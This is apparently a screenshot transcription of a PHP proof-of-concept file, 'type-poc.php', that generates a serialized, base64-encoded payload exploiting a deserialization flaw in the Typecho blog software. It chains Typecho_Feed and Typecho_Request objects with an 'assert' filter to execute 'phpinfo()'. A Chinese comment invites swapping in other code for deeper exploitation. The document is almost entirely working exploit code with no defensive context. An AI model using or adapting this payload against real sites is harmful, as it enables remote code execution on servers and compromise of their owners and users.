 type-poc.php - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
ab ac
1 <?php
2 class Typecho_Feed
3 {
4     const RSS1 = 'RSS 1.0';
5     const RSS2 = 'RSS 2.0';
6     const ATOM1 = 'ATOM 1.0';
7     const DATE_RFC822 = 'r';
8     const DATE_W3CDTF = 'c';
9     const EOL = "\n";
10     private $_type;
11     private $_items;
12
13     public function __construct(){
14         $this->_type = $this::RSS2;
15         $this->_items[0] = array(
16             'title' => '1',
17             'link' => '1',
18             'date' => 1508895132,
19             'category' => array(new Typecho_Request()),
20             'author' => new Typecho_Request(),
21         );
22     }
23 }
24 class Typecho_Request
25 {
26     private $_params = array();
27     private $_filter = array();
28     public function __construct(){
29         $this->_params['screenName'] = 'phpinfo()';    //替换phpinfo()这里进行深度利用
30         $this->_filter[0] = 'assert';
31     }
32 }
33
34 $exp = array(
35     'adapter' => new Typecho_Feed(),
36     'prefix' => 'typecho_'
37 );
38
39 echo base64_encode(serialize($exp));
40 ?>